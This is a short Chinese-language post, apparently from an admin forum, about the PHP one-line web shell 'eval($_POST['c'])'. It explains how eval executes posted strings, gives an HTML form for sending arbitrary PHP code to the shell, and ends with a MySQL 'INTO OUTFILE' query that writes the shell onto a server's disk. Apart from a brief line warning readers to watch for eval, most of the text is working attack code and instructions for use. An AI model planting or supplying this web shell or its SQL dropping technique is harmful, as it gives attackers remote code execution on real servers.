这个是php常见的一句话木马的源码,通过post木马程序来实现木马的植入,eval()函数把字符串按照PHP代码来计算。该字符串必须是合法的PHP代码,且必须以分号结尾。如果没有在代码字符串中调用return语句,则返回NULL。如果代码中存在解析错误,则eval()函数返回false。

eval可以用来执行任何其他php代码,所以对于代码里发现了eval函数一定要小心,可能是木马 就这一句话害死人,这样任何人都可以post任何文件上来,所以要做好防范

- <?php @eval($_POST['c']);?>



使用方法也很简单,本地提交文件指向提交文件,里面的php代码就会被执行

- <html>

- <body>

- <form action="a.php" method="post">

- <input type="text" name="c" value="phpinfo();">

- <input type="submit" value="submit">

- </form>

- </body>

- </html>

仅此做个记录,php这东西真恶心

以上所述就是本文的全部内容了,希望大家能够喜欢。

后补充记录:

mysql输出文件

Sql代码

- select '<?php @eval($_POST["c"]);?>' INTO OUTFILE 'e:/m.php'

|  |Archiver|手机版|小黑屋|管理员之家

( 苏ICP备2023053177号-2 )

|Archiver|手机版|小黑屋|管理员之家

( 苏ICP备2023053177号-2 )